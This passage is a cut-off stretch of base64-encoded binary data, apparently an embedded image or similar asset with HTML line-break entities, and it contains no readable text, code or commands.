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&#10;X1++tN++sV1/vz7aJCGF6VSZ+YY49dkBZHrjcQvbCZhWdwPBVEFA8+skTg/TzJMdeapBr2GtGRIp&#10;w6+nxBVi3NA/kFxLbJMtzPO1CLg4cLynbCciRph6H4LW9o9wQ78ciO9ux4clbi2UvEy1nUATzgIc&#10;S7E3ACcFjqfXdgoFjlfthv5lwKuAjfnOB7uh3zZwvC0WYketCjjEdhJx+v6Y0ZzjHm47jaJs27GD&#10;RWvWsuy991i2bj2rNm5i7ebNbN25k607d7FtZ+L20CbKhu3RNHs5oHfvSK6Tr+qaGp5aGk3bcSnc&#10;z48YyycPO9R2GkXZsn0Hi9esYdl761i+fj0rN2zkvS1bErV2dGpTSWXLlrRp2ZJu7dvTp3On3J8u&#10;neleVWU7vWa7/Khx/Omt6bFce6+ePWO5bkNmLFrMqbffZTRmEpWXldG7bRsqysrp0a4tfauq6N+5&#10;E307d2JIj+4M692LqjZtbKdZr46tS7Io/RKw2XYScSq5ojS5mZXtDMXSjQKJy7eA/jHHeJvczpxS&#10;pzVDolSSryc39FsA3wZ+QDK/e/wZ+FbgeBttJyLGmDqlCwl6LybIEMDUb716/tNpge0EGlL3mXaN&#10;pfA7gdMCx7N50laKFDjeVDf0bwY+byF8S3IbKiZaiB01DzuFfSM+3r8v3/vEx2ynUbDl69bx2rwF&#10;vLJgIf78hUxeuYqa2lrbaZW8Eb3NFoKWrFnLtupqozEl56zBA/n6KSfaTqNgi9es5bX5C3h14bs8&#10;M28BU1attp1SUQ7q1JEThw3h0EEDOXzv4fTo2NF2Snkb2b8f5w0bwt1z5kV+7SGGZ9vPXr6COZuz&#10;sA+veLM2NVzjLC8r4/SBAzjjoP05/oD96Ni2rcHMpB6Zbt0NybwxHDeTp7N0MkbiMAT4moE4Kkrn&#10;aM2QKJl8PSWiEOOG/kjgLmC07VzqsQD4XOB4z9hORIwzVZSuBeLZZp5uJjcF6LM1nRbaTqARnwWG&#10;WYp9UeB4mb9JUSJ+CpyPuc2KuzuUbBSlMztPuk9la64/51O0apGOW3Zzli1n4vS3uW/qW0xasdJ2&#10;OlIP04WgBatWGY0nOQPbVHLt2WfSoiId+3VmLl7C09Pf5u9T3+L51WtspxOp19et5/VXXodXXgfg&#10;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